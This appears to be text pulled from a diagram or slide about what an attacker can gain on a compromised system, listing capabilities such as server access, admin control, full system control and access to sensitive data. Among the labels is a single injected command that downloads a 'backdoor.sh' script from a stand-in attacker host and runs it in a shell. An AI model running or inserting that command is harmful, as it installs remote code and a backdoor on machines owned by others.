 UPLOAD/ DOWNLOAD
DATA
$(curl https://web-attacker.com/backdoor.sh | sh)
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
FULL
SYSTEM
CONTROL
SEND
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA